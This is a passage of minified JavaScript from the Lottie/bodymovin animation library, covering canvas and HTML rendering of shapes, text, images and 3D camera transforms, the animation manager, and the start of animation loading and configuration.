s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){for(var a,r,n,o=this.globalData.canvasContext,h=e.s.v,l=e.e.v,p=1===t.t?o.createLinearGradient(h[0],h[1],l[0],l[1]):(a=Math.sqrt(Math.pow(h[0]-l[0],2)+Math.pow(h[1]-l[1],2)),l=Math.atan2(l[1]-h[1],l[0]-h[0]),r=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),n=Math.cos(l+e.a.v)*r+h[0],l=Math.sin(l+e.a.v)*r+h[1],o.createRadialGradient(n,l,0,h[0],h[1],a)),m=t.g.p,c=e.g.c,d=1,u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(d=e.g.o[2*u+1]),p.addColorStop(c[4*u]/100,"rgba("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+","+d+")");s.grd=p}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),!1),e=(t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e,!1);t.sc&&(e=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);for(var i,s,a,r,n,o,h,l,p,m=this.globalData.fontManager.getFontByName(t.f),c=t.l,d=this.mHelper,u=(this.stroke=e,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,t.finalText.length),f=this.data.singleShape,g=t.tr/1e3*t.finalSize,y=0,v=0,_=!0,S=0,b=0;b<u;b+=1){for(i=(i=this.globalData.fontManager.getCharData(t.finalText[b],m.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&i.data||{},d.reset(),f&&c[b].n&&(y=-g,v=v+t.yOffset+(_?1:0),_=!1),o=(r=i.shapes?i.shapes[0].it:[]).length,d.scale(t.finalSize/100,t.finalSize/100),f&&this.applyTextPropertiesToMatrix(t,d,c[b].line,y,v),l=createSizedArray(o),n=0;n<o;n+=1){for(a=r[n].ks.k.i.length,h=r[n].ks.k,p=[],s=1;s<a;s+=1)1==s&&p.push(d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[s][0],h.i[s][1],0),d.applyToY(h.i[s][0],h.i[s][1],0),d.applyToX(h.v[s][0],h.v[s][1],0),d.applyToY(h.v[s][0],h.v[s][1],0));p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[0][0],h.i[0][1],0),d.applyToY(h.i[0][0],h.i[0][1],0),d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),l[n]=p}f&&(y=y+c[b].l+g),this.textSpans[S]?this.textSpans[S].elem=l:this.textSpans[S]={elem:l},S+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a=this.canvasContext;this.finalTransform.mat.props,a.font=this.values.fValue,a.lineCap="butt",a.lineJoin="miter",a.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);for(var r,n,o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l,p=l.length,m=null,c=null,d=null,u=0;u<p;u+=1)if(!l[u].n){if((r=h[u])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(r.p),this.globalData.renderer.ctxOpacity(r.o)),this.fill){for(r&&r.fc?m!==r.fc&&(m=r.fc,a.fillStyle=r.fc):m!==this.values.fill&&(m=this.values.fill,a.fillStyle=this.values.fill),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(r&&r.sw?d!==r.sw&&(d=r.sw,a.lineWidth=r.sw):d!==this.values.sWidth&&(d=this.values.sWidth,a.lineWidth=this.values.sWidth),r&&r.sc?c!==r.sc&&(c=r.sc,a.strokeStyle=r.sc):c!==this.values.stroke&&(c=this.values.stroke,a.strokeStyle=this.values.stroke),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}r&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t,e;this.baseElement.style.fontSize=0,this.data.hasMask?(this.layerElement.appendChild(this.shapesContainer),t=this.svgElement):(t=createNS("svg"),e=this.comp.data||this.globalData.compSize,t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)),this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e=t[s].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);t=this.shapeBoundingBox;a.x=bm_min(t.left,a.x),a.xMax=bm_max(t.right,a.xMax),a.y=bm_min(t.top,a.y),a.yMax=bm_max(t.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l=[[t[0],s[0]],[t[1],s[1]]],p=0;p<2;++p)if(r=6*t[p]-12*e[p]+6*i[p],a=-3*t[p]+9*e[p]-9*i[p]+3*s[p],n=3*e[p]-3*t[p],r|=0,n|=0,0!=(a|=0))(o=r*r-4*n*a)<0||(0<(h=(-r+bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)),0<(h=(-r-bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)));else{if(0==r)continue;0<(o=-n/r)&&o<1&&l[p].push(this.calculateF(o,t,e,i,s,p))}this.shapeBoundingBox.left=bm_min.apply(null,l[0]),this.shapeBoundingBox.top=bm_min.apply(null,l[1]),this.shapeBoundingBox.right=bm_max.apply(null,l[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,l[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]&&t[s].sh?this.calculateShapeBoundingBox(t[s],e):t[s]&&t[s].it&&this.calculateBoundingBox(t[s].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){var t,e;this._renderShapeFrame(),this.hidden||!this._isFirstFrame&&!this._mdf||((t=this.tempBoundingBox).x=e=999999,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,!this.currentBoxContains(t)&&(e=!1,this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),e=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),e=!0),e||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){var t;this.isMasked=this.checkMasks(),this.isMasked?(this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH),t=createNS("g"),this.maskedElement.appendChild(t),this.innerElem=t):(this.renderType="html",this.innerElem=this.layerElement),this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),this.innerElem.style);e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);this.globalData.fontManager.chars||(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass?this.innerElem.className=a.fClass:(e.fontFamily=a.fFamily,i=t.fWeight,s=t.fStyle,e.fontStyle=s,e.fontWeight=i));for(var r,n,o,h,l,p=t.l,m=p.length,c=this.mHelper,d=0,u=0;u<m;u+=1)this.globalData.fontManager.chars?(this.textPaths[d]?r=this.textPaths[d]:((r=createNS("path")).setAttribute("stroke-linecap","butt"),r.setAttribute("stroke-linejoin","round"),r.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[d]?o=(n=this.textSpans[d]).children[0]:((n=createTag("div")).style.lineHeight=0,(o=createNS("svg")).appendChild(r),styleDiv(n)))):this.isMasked?r=this.textPaths[d]||createNS("text"):this.textSpans[d]?(n=this.textSpans[d],r=this.textPaths[d]):(styleDiv(n=createTag("span")),styleDiv(r=createTag("span")),n.appendChild(r)),this.globalData.fontManager.chars?(l=(l=this.globalData.fontManager.getCharData(t.finalText[u],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))?l.data:null,c.reset(),l&&l.shapes&&(h=l.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),h=this.createPathShape(c,h),r.setAttribute("d",h)),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),l&&l.shapes?(document.body.appendChild(o),h=o.getBBox(),o.setAttribute("width",h.width+2),o.setAttribute("height",h.height+2),o.setAttribute("viewBox",h.x-1+" "+(h.y-1)+" "+(h.width+2)+" "+(h.height+2)),o.style.transform=o.style.webkitTransform="translate("+(h.x-1)+"px,"+(h.y-1)+"px)",p[u].yOffset=h.y-1):(o.setAttribute("width",1),o.setAttribute("height",1)),n.appendChild(o))):(r.textContent=p[u].val,r.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),r.style.transform=r.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)")),this.isMasked?this.textSpans[d]=r:this.textSpans[d]=n,this.textSpans[d].style.display="block",this.textPaths[d]=r,d+=1;for(;d<this.textSpans.length;)this.textSpans[d].style.display="none",d+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){for(var t,e,i,s,a=0,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l,o=n.length,h=0;h<o;h+=1)n[h].n?a+=1:(e=this.textSpans[h],i=this.textPaths[h],t=r[a],a+=1,t._mdf.m&&(this.isMasked?e.setAttribute("transform",t.m):e.style.transform=e.style.webkitTransform=t.m),e.style.opacity=t.o,t.sw&&t._mdf.sw&&i.setAttribute("stroke-width",t.sw),t.sc&&t._mdf.sc&&i.setAttribute("stroke",t.sc),t.fc&&t._mdf.fc&&(i.setAttribute("fill",t.fc),i.style.color=t.fc));this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)&&(s=this.innerElem.getBBox(),this.currentBBox.w!==s.width&&(this.currentBBox.w=s.width,this.svgElement.setAttribute("width",s.width)),this.currentBBox.h!==s.height&&(this.currentBBox.h=s.height,this.svgElement.setAttribute("height",s.height)),this.currentBBox.w===s.width+2&&this.currentBBox.h===s.height+2&&this.currentBBox.x===s.x-1&&this.currentBBox.y===s.y-1||(this.currentBBox.w=s.width+2,this.currentBBox.h=s.height+2,this.currentBBox.x=s.x-1,this.currentBBox.y=s.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){for(var t,e=this.comp.threeDElements.length,i=0;i<e;i+=1)"3d"===(t=this.comp.threeDElements[i]).type&&(t.perspectiveElem.style.perspective=t.perspectiveElem.style.webkitPerspective=this.pe.v+"px",t.container.style.transformOrigin=t.container.style.mozTransformOrigin=t.container.style.webkitTransformOrigin="0px 0px 0px",t.perspectiveElem.style.transform=t.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t=this._isFirstFrame;if(this.hierarchy)for(n=this.hierarchy.length,o=0;o<n;o+=1)t=this.hierarchy[o].finalTransform.mProp._mdf||t;if(t||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(o=n=this.hierarchy.length-1;0<=o;--o){var e=this.hierarchy[o].finalTransform.mProp;this.mat.translate(-e.p.v[0],-e.p.v[1],e.p.v[2]),this.mat.rotateX(-e.or.v[0]).rotateY(-e.or.v[1]).rotateZ(e.or.v[2]),this.mat.rotateX(-e.rx.v).rotateY(-e.ry.v).rotateZ(e.rz.v),this.mat.scale(1/e.s.v[0],1/e.s.v[1],1/e.s.v[2]),this.mat.translate(e.a.v[0],e.a.v[1],e.a.v[2])}this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a&&(s=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]],i=Math.sqrt(Math.pow(s[0],2)+Math.pow(s[1],2)+Math.pow(s[2],2)),s=[s[0]/i,s[1]/i,s[2]/i],i=Math.sqrt(s[2]*s[2]+s[0]*s[0]),i=Math.atan2(s[1],i),s=Math.atan2(s[0],-s[2]),this.mat.rotateY(s).rotateX(-i)),this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var i,s,a=!this._prevMat.equals(this.mat);if((a||this.pe._mdf)&&this.comp.threeDElements){for(var r,n=this.comp.threeDElements.length,o=0;o<n;o+=1)"3d"===(r=this.comp.threeDElements[o]).type&&(a&&(r.container.style.transform=r.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf)&&(r.perspectiveElem.style.perspective=r.perspectiveElem.style.webkitPerspective=this.pe.v+"px");this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},a=[],s=0,r=0,n=0,o=!0,h=!1;function i(t){for(var e=0,i=t.target;e<r;)a[e].animation===i&&(a.splice(e,1),--e,--r,i.isPaused||m()),e+=1}function l(t,e){if(!t)return null;for(var i=0;i<r;){if(a[i].elem==t&&null!==a[i].elem)return a[i].animation;i+=1}var s=new AnimationItem;return c(s,t),s.setData(t,e),s}function p(){n+=1,u()}function m(){--n}function c(t,e){t.addEventListener("destroy",i),t.addEventListener("_active",p),t.addEventListener("_idle",m),a.push({elem:e,animation:t}),r+=1}function d(t){for(var e=t-s,i=0;i<r;i+=1)a[i].animation.advanceTime(e);s=t,n&&!h?window.requestAnimationFrame(d):o=!0}function e(t){s=t,window.requestAnimationFrame(d)}function u(){!h&&n&&o&&(window.requestAnimationFrame(e),o=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return c(e,null),e.setParams(t),e},t.setSpeed=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setSpeed(t,e)},t.setDirection=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setDirection(t,e)},t.play=function(t){for(var e=0;e<r;e+=1)a[e].animation.play(t)},t.pause=function(t){for(var e=0;e<r;e+=1)a[e].animation.pause(t)},t.stop=function(t){for(var e=0;e<r;e+=1)a[e].animation.stop(t)},t.togglePause=function(t){for(var e=0;e<r;e+=1)a[e].animation.togglePause(t)},t.searchAnimations=function(t,e,i){for(var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length,n=0;n<r;n+=1)i&&a[n].setAttribute("data-bm-type",i),l(a[n],t);e&&0===r&&(i=i||"svg",(e=document.getElementsByTagName("body")[0]).innerHTML="",(s=createTag("div")).style.width="100%",s.style.height="100%",s.setAttribute("data-bm-type",i),e.appendChild(s),l(s,t))},t.resize=function(){for(var t=0;t<r;t+=1)a[t].animation.resize()},t.goToAndStop=function(t,e,i){for(var s=0;s<r;s+=1)a[s].animation.goToAndStop(t,e,i)},t.destroy=function(t){for(var e=r-1;0<=e;--e)a[e].animation.destroy(t)},t.freeze=function(){h=!0},t.unfreeze=function(){h=!1,u()},t.getRegisteredAnimations=function(){for(var t=a.length,e=[],i=0;i<t;i+=1)e.push(a[i].animation);return e},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader},Expressions=(extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType||t.renderer||"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""!==t.loop&&null!==t.loop&&(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name||"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var e={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},t=t.attributes,i=(e.path=t.getNamedItem("data-animation-path")?t.getNamedItem("data-animation-path").value:t.getNamedItem("data-bm-path")?t.getNamedItem("data-bm-path").value:t.getNamedItem("bm-path")?t.getNamedItem("bm-path").value:"",e.animType=t.getNamedItem("data-anim-type")?t.getNamedItem("data-anim-type").value:t.getNamedItem("data-bm-type")?t.getNamedItem("data-bm-type").value:t.getNamedItem("bm-type")?t.getNamedItem("bm-type").value:t.getNamedItem("data-bm-renderer")?t.getNamedItem("data-bm-renderer").value:t.getNamedItem("bm-renderer")?t.getNamedItem("bm-renderer").value:"canvas",t.getNamedItem("data-anim-loop")?t.getNamedItem("data-anim-loop").value:t.getNamedItem("data-bm-loop")?t.getNamedItem("data-bm-loop").value:t.getNamedItem("bm-loop")?t.getNamedItem("bm-loop").value:""),i=(""!==i&&(e.loop="false"!==i&&("true"===i||parseInt(i))),t.getNamedItem("data-anim-autoplay")?t.getNamedItem("data-anim-autoplay").value:t.getNamedItem("data-bm-autoplay")?t.getNamedItem("data-bm-autoplay").value:!t.getNamedItem("bm-autoplay")||t.getNamedItem("bm-autoplay").value);e.autoplay="false"!==i,e.name=t.getNamedItem("data-name")?t.getNamedItem("data-name").value:t.getNamedItem("data-bm-name")?t.getNamedItem("data-bm-name").value:t.getNamedItem("bm-name")?t.getNamedItem("bm-name").value:"","false"===(t.getNamedItem("data-anim-prerender")?t.getNamedItem("data-anim-prerender").value:t.getNamedItem("data-bm-prerender")?t.getNamedItem("data-bm-prerender").value:t.getNamedItem("bm-prerender")?t.getNamedItem("bm-prerender").value:"")&&(e.prerender=!1),this.setParams(e)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));for(var e,i=this.animationData.layers,s=i.length,a=t.layers,r=a.length,n=0;n<r;n+=1)for(e=0;e<s;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(s=t.assets.length,e=0;e<s;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var 